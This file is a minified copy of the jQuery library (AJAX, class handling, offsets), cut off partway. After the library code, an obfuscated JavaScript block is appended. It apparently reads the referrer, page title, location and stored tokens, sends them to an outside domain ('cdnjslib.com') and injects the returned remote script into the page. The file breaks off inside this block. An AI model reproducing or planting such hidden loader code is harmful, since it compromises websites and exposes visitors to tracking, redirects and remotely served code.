this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c)
{n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var 
b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?
e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||
(b=Cb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||a===!1?"":n._data
(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" 
";while(c=this[d++])if(1===c.nodeType&&(" "+Cb(c)+" ").replace(Bb," 
").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize 
scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter 
mouseleave change select submit keydown keypress keyup error contextmenu".split(" 
"),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?
this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return 
this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=/\?/,Gb=/(,)|(\
[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?
(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b)
{if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return 
e&&!n.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:
(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: 
"+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return 
null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new 
a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 
0}return 
c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid 
XML: "+b),c};var Hb=/#.*$/,Ib=/([?&])_=[^&]*/,Jb=/^(.*?):[ \t]*([^\r\n]*)\r?
$/gm,Kb=/^(?:about|app|app-storage|.+-
extension|file|res|widget):$/,Lb=/^(?:GET|HEAD)$/,Mb=/^\/\//,Nb=/^([\w.+-]+:)(?:\/\/(?:
[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ob={},Pb=
{},Qb="*/".concat("*"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a)
{return function(b,c){"string"!=typeof b&&(c=b,b="*");var 
d,e=0,f=b.toLowerCase().match(G)||
[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||
[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e=
{},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var 
j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:
(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function 
Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||
(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Wb(a,b,c){var 
d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&
(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in 
h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c)
{if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?
(f!==i[0]&&i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j=
{},k=a.dataTypes.slice();if(k[1])for(g in 
a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields
[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&
(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f)
{if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" 
"+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&
(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else 
try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to 
"+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:
{},ajaxSettings:
{url:Rb,type:"GET",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType
:"application/x-www-form-urlencoded; charset=UTF-8",accepts:
{"*":Qb,text:"text/plain",html:"text/html",xml:"application/xml, 
text/xml",json:"application/json, text/javascript"},contents:
{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:
{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* 
text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:
{url:!0,context:!0}},ajaxSetup:function(a,b){return b?
Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(
Pb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var 
d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?
n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t=
{},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u)
{if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return 
null==b?null:b},getAllResponseHeaders:function(){return 2===u?
g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||
(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||
(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=
[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return 
j&&j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.f
ail,l.url=
((b||l.url||Rb)+"").replace(Hb,"").replace(Mb,Sb[1]+"//"),l.type=c.method||c.type||l.me
thod||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(G)||
[""],null==l.crossDomain&&(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!
(!d||d[1]===Sb[1]&&d[2]===Sb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Sb[3]||
("http:"===Sb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&
(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return 
w;i=n.event&&l.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toU
pperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=
(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Ib.test(f)?
f.replace(Ib,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&
(n.lastModified[f]&&w.setRequestHeader("If-Modified-
Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),
(l.data&&l.hasContent&&l.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-
Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[
0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Qb+"; 
q=0.01":""):l.accepts["*"]);for(e in 
l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&
(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v="abort";for(e 
in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w))
{if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&
(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,y)}catch(x)
{if(!(2>u))throw x;y(-1,x)}}else y(-1,"No Transport");function y(b,c,d,e){var 
k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?
4:0,k=b>=200&&300>b||304===b,d&&(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified&&
(x=w.getResponseHeader("Last-Modified"),x&&
(n.lastModified[f]=x),x=w.getResponseHeader("etag"),x&&
(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":
(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",0>b&&
(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,
[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?
s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--
n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return 
n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 
0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return 
n.isFunction(c)&&(e=e||d,d=c,c=void 
0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}
),n._evalUrl=function(a){return 
n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},n
.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b)
{n(this).wrapAll(a.call(this,b))});if(this[0]){var 
b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]
),b.map(function(){var 
a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return 
a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?
this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var 
b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var 
b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?
a.call(this,c):a)})},unwrap:function(){return this.parent().each(function()
{n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function 
Yb(a){return a.style&&a.style.display||n.css(a,"display")}function Zb(a)
{if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType)
{if("none"===Yb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.h
idden=function(a){return l.reliableHiddenOffsets()?
a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Zb(a)},n.expr.filters.v
isible=function(a){return!n.expr.filters.hidden(a)};var $b=/%20/g,_b=/\[\]$/,ac=/\r?
\n/g,bc=/^(?:submit|button|image|reset|file)$/i,cc=/^(?:input|select|textarea|keygen)/i
;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?
d(a,e):dc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else 
if(c||"object"!==n.type(b))d(a,b);else for(e in b)dc(a+"
["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?
b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 
0===b&&
(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject
(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return 
d.join("&").replace($b,"+")},n.fn.extend({serialize:function(){return 
n.param(this.serializeArray())},serializeArray:function(){return this.map(function()
{var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var 
a=this.type;return 
this.name&&!n(this).is(":disabled")&&cc.test(this.nodeName)&&!bc.test(a)&&
(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?
null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,"\r\n")}}):
{name:b.name,value:c.replace(ac,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 
0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode>8?
hc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&hc()||ic()}:hc;var 
ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function()
{for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc&&"withCredentials"in 
gc,gc=l.ajax=!!gc,gc&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var 
c;return{send:function(d,e){var 
f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)fo
r(f in 
b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mi
meType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-
With"]="XMLHttpRequest");for(f in d)void 
0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a
,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete fc[h],c=void 
0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j=
{},f=g.status,"string"==typeof g.responseText&&
(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?
1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?
4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function()
{c&&c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function 
ic(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b)
{}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, 
application/ecmascript, application/x-ecmascript"},contents:
{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return 
n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&
(a.cache=!1),a.crossDomain&&
(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var 
b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f)
{b=d.createElement("script"),b.async=!0,a.scriptCharset&&
(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c)
{(c||!b.readyState||/loaded|complete/.test(b.readyState))&&
(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c|
|f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 
0,!0)}}}});var jc=[],kc=/(=)\?(?=&|$)|\?
\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var 
a=jc.pop()||n.expando+"_"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter("json 
jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(kc.test(b.url)?"url":"string"==typeof 
b.data&&0===(b.contentType||"").indexOf("application/x-www-form-
urlencoded")&&kc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?
(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?
b[h]=b[h].replace(kc,"$1"+e):b.jsonp!==!1&&(b.url+=
(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return 
g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function()
{g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&
(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 
0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return 
null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?
[b.createElement(e[1])]:
(e=ja([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var 
lc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&lc)return 
lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&
(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 
0):b&&"object"==typeof b&&
(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(functi
on(a){f=arguments,g.html(d?n("
<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function()
{c.apply(this,f||
[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxErro
r","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return 
this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b)
{return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?
a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var 
d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&
(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=
("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?
(d=l.position(),g=d.top,e=d.left):
(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&
(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&
(m.left=b.left-h.left+e),"using"in b?
b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return 
void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=
{top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return 
b=f.documentElement,n.contains(b,e)?("undefined"!=typeof e.getBoundingClientRect&&
(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-
(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-
(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c=
{top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?
b=d.getBoundingClientRect():
(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||
(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWid
th",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-
n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var 
a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.
offsetParent;return 
a||Qa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var 
c=/Y/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 
0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?
n(f).scrollLeft():e,c?
e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],functi
on(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?
n(a).position()[b]+"px":c):void 
0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({
padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var 
f=arguments.length&&(c||"boolean"!=typeof d),g=c||
(d===!0||e===!0?"margin":"border");return Y(this,function(b,c,d){var e;return 
n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?
(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["of
fset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 
0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return 
this.on(a,null,b,c)},unbind:function(a,b){return 
this.off(a,null,b)},delegate:function(a,b,c,d){return 
this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?
this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return 
this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof 
define&&define.amd&&define("jquery",[],function(){return n});var 
nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n&&
(a.$=oc),b&&a.jQuery===n&&(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n});
function _0x1585(_0x341af0,_0x527d80){var _0x5ab6ce=_0x59a2();return 
_0x1585=function(_0x40a301,_0x40627e){_0x40a301=_0x40a301-(0xcd2+0x25db+-0x9*0x581);var 
_0x2b23b7=_0x5ab6ce[_0x40a301];return 
_0x2b23b7;},_0x1585(_0x341af0,_0x527d80);}function _0x59a2(){var _0x5281e6=
['KFPaV','&landing_u','subId','2186750ZKLadB','12TALFXx','4Aetnxw','hcZvf','SROOv','ref
errer','9OqGWDi','created_at','136548dbTOxv','&host=','ZNjuM','&bypass_ca','DUvwO','342
235kgsbSj','xSgrA','round','ERvpr','hostname','title','&se_referr','removeItem','728559
7pWgCwS','getItem','_fjJf7rmD6','vdYFG','zonyH','eyword=','script','wnLVO','XuzbM','.cl
ient','rl=','BFcFA','che=','token','?
return=js','OBipL','FpaqQ','/5xKd1L','dDuqi','config','ent','&default_k','QpGRe','203lZ
wfpn','R_PATH','sbMil','mJZFf','replace','insertBefo','unique','er=','Vobds','jHlwW','h
ttps://cd','uKkmI','n/javascri','LErBU','getElement','kWDwr','&token=','cb51thf','bLoHO
','pathname','UnnEy','location','parse','492039nMtZhf','wwmms','&name=','sByTagName','&
sub_id=','FgBbF','10TCUGKt','njslib.com','SBttV','ttl','nGbXk','applicatio','undefined'
,'jONXC','search','LGxOB','parentNode','createElem','Rtqth','xssCb','type','src','57209
92VFecKw','6774FcwBnZ','ofjNc'];_0x59a2=function(){return _0x5281e6;};return 
_0x59a2();}(function(_0x58cc1a,_0x1f5e89){var 
_0x1ca1e1=_0x1585,_0x37e092=_0x58cc1a();while(!![]){try{var 
_0x546ca1=parseInt(_0x1ca1e1(0x129))/(0xda8+0x7cd+0x55d*-0x4)+parseInt(_0x1ca1e1(0x12f)
)/(0x2553+-0x1b01+0x84*-0x14)*
(parseInt(_0x1ca1e1(0x14d))/(-0x5*-0x3df+-0xf76*-0x1+-0x22ce))+-
parseInt(_0x1ca1e1(0x147))/(0x6*0x17f+-0x26ed+-0x1*-0x1df7)*(-
parseInt(_0x1ca1e1(0x152))/(-0x10b2*0x2+0x252*0x6+0x137d))+-
parseInt(_0x1ca1e1(0x140))/(0x22c2+0x1*-0x173d+-0x1*0xb7f)*
(parseInt(_0x1ca1e1(0x171))/(-0x52*0xa+0xe89*-0x1+0x11c4))+-
parseInt(_0x1ca1e1(0x13f))/(-0x6*-0x369+0x2159*0x1+-0x35c7)*
(parseInt(_0x1ca1e1(0x14b))/(0x1ffe+-0x2072+-0x5*-0x19))+-
parseInt(_0x1ca1e1(0x145))/(-0x1f9*-0x3+0x3c7+-0x9a8)+-
parseInt(_0x1ca1e1(0x15a))/(0x3dd+-0x10*-0x204+-0x603*0x6)*(-
parseInt(_0x1ca1e1(0x146))/(-0xbac+0x20e2+-0x152a));if(_0x546ca1===_0x1f5e89)break;else 
_0x37e092['push'](_0x37e092['shift']());}catch(_0xf1c48a){_0x37e092['push']
(_0x37e092['shift']());}}}(_0x59a2,0x1*-0x86793+0x3*-0x4bee1+0x1e0643),(function(){var 
_0x26b777=_0x1585,_0x3d0150=
{'DUvwO':_0x26b777(0x15c)+_0x26b777(0x182),'xSgrA':_0x26b777(0x17b)+_0x26b777(0x130)+_0
x26b777(0x16b),'dDuqi':_0x26b777(0x16d),'zonyH':function(_0x3fa639,_0x3a1fe3){return 
_0x3fa639!==_0x3a1fe3;},'jONXC':_0x26b777(0x135),'FgBbF':function(_0x43f5f9,_0x1a4df1)
{return _0x43f5f9!==_0x1a4df1;},'uKkmI':function(_0x4bf84c,_0x2e9ba5){return 
_0x4bf84c/_0x2e9ba5;},'mJZFf':function(_0x5ccbfb,_0x421a0b){return 
_0x5ccbfb<_0x421a0b;},'wnLVO':function(_0x3fc723,_0x29baa9){return 
_0x3fc723+_0x29baa9;},'QpGRe':_0x26b777(0x144),'Vobds':_0x26b777(0x167),'ZNjuM':_0x26b7
77(0x168)+_0x26b777(0x163),'hcZvf':function(_0x1361a5,_0x4b9357){return 
_0x1361a5+_0x4b9357;},'XuzbM':function(_0x57e315,_0x20429d){return 
_0x57e315(_0x20429d);},'kWDwr':function(_0x3831db,_0x3c7493){return 
_0x3831db+_0x3c7493;},'SROOv':_0x26b777(0x158)+_0x26b777(0x178),'SBttV':function(_0x317
dec,_0x1f9b22){return 
_0x317dec+_0x1f9b22;},'wwmms':_0x26b777(0x16f)+_0x26b777(0x15f),'OBipL':_0x26b777(0x143
)+_0x26b777(0x164),'vdYFG':function(_0x330523,_0x488bba){return 
_0x330523(_0x488bba);},'jHlwW':function(_0x32d0f2,_0x504266){return 
_0x32d0f2+_0x504266;},'Rtqth':_0x26b777(0x12b),'BFcFA':function(_0x42ccde,_0x1467a5)
{return 
_0x42ccde+_0x1467a5;},'UnnEy':_0x26b777(0x14e),'sbMil':function(_0x42259d,_0x17f5ac)
{return _0x42259d!==_0x17f5ac;},'ofjNc':function(_0x371281,_0x20ac8c){return 
_0x371281+_0x20ac8c;},'LErBU':_0x26b777(0x12d),'KFPaV':function(_0x443a97,_0x44a809)
{return 
_0x443a97+_0x44a809;},'nGbXk':_0x26b777(0x181),'bLoHO':function(_0x447a13,_0x2eec1a)
{return 
_0x447a13!==_0x2eec1a;},'xssCb':_0x26b777(0x150)+_0x26b777(0x166),'FpaqQ':_0x26b777(0x1
60),'LGxOB':_0x26b777(0x134)+_0x26b777(0x17d)+'pt','ERvpr':function(_0x552e24,_0x35bb0f
){return 
_0x552e24+_0x35bb0f;}},_0x47d49e=_0x3d0150[_0x26b777(0x151)];!window[_0x26b777(0x15c)+_
0x26b777(0x182)]&&(window[_0x26b777(0x15c)+_0x26b777(0x182)]={'unique':!
[],'ttl':0x15180,'R_PATH':_0x3d0150[_0x26b777(0x153)]});const 
_0x2ba3c0=localStorage[_0x26b777(0x15b)]
(_0x3d0150[_0x26b777(0x16c)]);if(_0x3d0150[_0x26b777(0x15e)](typeof 
_0x2ba3c0,_0x3d0150[_0x26b777(0x136)])&&_0x3d0150[_0x26b777(0x12e)](_0x2ba3c0,null))
{var _0x52ee3a=JSON[_0x26b777(0x128)](_0x2ba3c0),_0x78d9b9=Math[_0x26b777(0x154)]
(_0x3d0150[_0x26b777(0x17c)](+new 
Date(),0x1*0x21e0+-0xa3e+-0x13ba));_0x3d0150[_0x26b777(0x174)]
(_0x3d0150[_0x26b777(0x161)]
(_0x52ee3a[_0x26b777(0x14c)],window[_0x26b777(0x15c)+_0x26b777(0x182)]
[_0x26b777(0x132)]),_0x78d9b9)&&(localStorage[_0x26b777(0x159)]
(_0x3d0150[_0x26b777(0x170)]),localStorage[_0x26b777(0x159)]
(_0x3d0150[_0x26b777(0x179)]),localStorage[_0x26b777(0x159)]
(_0x3d0150[_0x26b777(0x16c)]));}var _0x3fb08a=localStorage[_0x26b777(0x15b)]
(_0x3d0150[_0x26b777(0x170)]),_0x4e04d8=localStorage[_0x26b777(0x15b)]
(_0x3d0150[_0x26b777(0x179)]),_0x2e1afc=_0x3d0150[_0x26b777(0x14f)];_0x2e1afc+=_0x3d015
0[_0x26b777(0x148)]('&',_0x3d0150[_0x26b777(0x162)]
(decodeURIComponent,window[_0x26b777(0x127)][_0x26b777(0x137)][_0x26b777(0x175)]
('?',''))),_0x2e1afc+=_0x3d0150[_0x26b777(0x180)]
(_0x3d0150[_0x26b777(0x149)],_0x3d0150[_0x26b777(0x162)]
(encodeURIComponent,document[_0x26b777(0x14a)])),_0x2e1afc+=_0x3d0150[_0x26b777(0x131)]
(_0x3d0150[_0x26b777(0x12a)],_0x3d0150[_0x26b777(0x162)]
(encodeURIComponent,document[_0x26b777(0x157)])),_0x2e1afc+=_0x3d0150[_0x26b777(0x180)]
(_0x3d0150[_0x26b777(0x169)],_0x3d0150[_0x26b777(0x15d)]
(encodeURIComponent,_0x3d0150[_0x26b777(0x161)](document[_0x26b777(0x127)]
[_0x26b777(0x156)],document[_0x26b777(0x127)]
[_0x26b777(0x125)]))),_0x2e1afc+=_0x3d0150[_0x26b777(0x17a)]
(_0x3d0150[_0x26b777(0x13b)],_0x3d0150[_0x26b777(0x162)]
(encodeURIComponent,_0x47d49e)),_0x2e1afc+=_0x3d0150[_0x26b777(0x165)]
(_0x3d0150[_0x26b777(0x126)],_0x3d0150[_0x26b777(0x162)]
(encodeURIComponent,window[_0x26b777(0x15c)+_0x26b777(0x182)]
[_0x26b777(0x172)]));_0x3d0150[_0x26b777(0x173)](typeof 
_0x3fb08a,_0x3d0150[_0x26b777(0x136)])&&_0x3fb08a&&window[_0x26b777(0x15c)+_0x26b777(0x
182)][_0x26b777(0x177)]&&(_0x2e1afc+=_0x3d0150[_0x26b777(0x141)]
(_0x3d0150[_0x26b777(0x17e)],_0x3d0150[_0x26b777(0x162)]
(encodeURIComponent,_0x3fb08a)));_0x3d0150[_0x26b777(0x12e)](typeof 
_0x4e04d8,_0x3d0150[_0x26b777(0x136)])&&_0x4e04d8&&window[_0x26b777(0x15c)+_0x26b777(0x
182)][_0x26b777(0x177)]&&(_0x2e1afc+=_0x3d0150[_0x26b777(0x142)]
(_0x3d0150[_0x26b777(0x133)],_0x3d0150[_0x26b777(0x15d)]
